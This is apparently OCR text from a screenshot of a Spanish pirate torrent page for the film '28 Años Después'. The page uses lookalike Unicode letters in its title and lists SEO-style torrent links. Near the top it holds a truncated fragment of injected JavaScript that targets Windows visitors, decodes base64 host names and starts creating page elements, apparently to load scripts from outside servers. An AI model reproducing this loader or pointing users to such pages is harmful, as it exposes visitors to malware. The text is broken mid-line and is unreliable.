
28 Años Después 2025 Full Mo𝚟ie Dow𝚗load To𝚛rent
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.cr
DOWNLOAD .magnet
28 Años Después: Dirigido por Danny Boyle. Con Aaron Taylor-Johnso
los grupos deja la isla en una misión en el continente, descubre secret
[PAGS]
28 Años Después 2025 Ultimate Edition Torrent
28 Años Después 2025 Películas de la película Torrent
28 Años Después 2025 Descarga de torrent segura
28 Años Después 2025 Torrent para Mac
28 Años Después 2025 Trend Trent Movies
Navigation
Laisser un commentaire